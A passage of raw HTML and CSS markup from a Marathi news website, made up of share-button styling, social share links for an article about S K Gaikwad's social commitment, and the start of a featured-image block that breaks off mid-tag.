		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%98%E0%A4%8F%E0%A4%B8+%E0%A4%95%E0%A5%87%E0%A4%82%E2%80%99+%E0%A4%97%E0%A4%BE%E0%A4%AF%E0%A4%95%E0%A4%B5%E0%A4%BE%E0%A4%A1+%E0%A4%9A%E0%A5%80+%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%9C%E0%A4%BF%E0%A4%95+%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%A7%E0%A4%BF%E0%A4%B2%E0%A4%95%E0%A5%80+%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80+%3A %0A%0A https://yashsiddhinews.com/1085/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fyashsiddhinews.com%2F1085%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%98%E0%A4%8F%E0%A4%B8+%E0%A4%95%E0%A5%87%E0%A4%82%E2%80%99+%E0%A4%97%E0%A4%BE%E0%A4%AF%E0%A4%95%E0%A4%B5%E0%A4%BE%E0%A4%A1+%E0%A4%9A%E0%A5%80+%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%9C%E0%A4%BF%E0%A4%95+%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%A7%E0%A4%BF%E0%A4%B2%E0%A4%95%E0%A5%80+%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80+%3A&url=https%3A%2F%2Fyashsiddhinews.com%2F1085%2F&via=Yash+Siddhi+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://yashsiddhinews.com/1085/&text=%E2%80%98%E0%A4%8F%E0%A4%B8+%E0%A4%95%E0%A5%87%E0%A4%82%E2%80%99+%E0%A4%97%E0%A4%BE%E0%A4%AF%E0%A4%95%E0%A4%B5%E0%A4%BE%E0%A4%A1+%E0%A4%9A%E0%A5%80+%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%9C%E0%A4%BF%E0%A4%95+%E0%A4%AC%E0%A4%BE%E0%A4%82%E0%A4%A7%E0%A4%BF%E0%A4%B2%E0%A4%95%E0%A5%80+%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%9A%E0%A5%80+%3A" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://yashsiddhinews.com/1085/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_116" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_117 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
<style>@media (max-width:767px){.tdi_117{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_117 .td-audio-player{font-size:12px}.tdi_117 .tdb-caption-text{margin:6px 0 0}.tdi_117:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://yashsiddhinews.com/wp-content/uploads/2024/06/FB_IMG_1718846055403.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="696" 
                                        height="658" 
                                        class="entry-thumb td-modal-image" 
